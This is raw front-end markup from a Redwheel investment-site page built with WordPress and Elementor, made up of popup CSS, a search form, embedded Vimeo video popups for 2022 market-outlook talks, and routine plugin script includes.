.elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1533 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1533 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1533{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1533 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1533 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1533 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1533 .dialog-close-button{left:5%;}#elementor-popup-modal-1533 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1533 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1533 {
    z-index: 1200;
}

#elementor-popup-modal-1533 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/at/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1957" class="elementor elementor-1957 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1952" class="elementor elementor-1952 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1947" class="elementor elementor-1947 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1946" class="elementor elementor-1946 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1945" class="elementor elementor-1945 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1944" class="elementor elementor-1944 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358076' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["271070c2bc"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"30d8696dbc","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"0951bf2821","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1531,"title":"User%20Profile%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
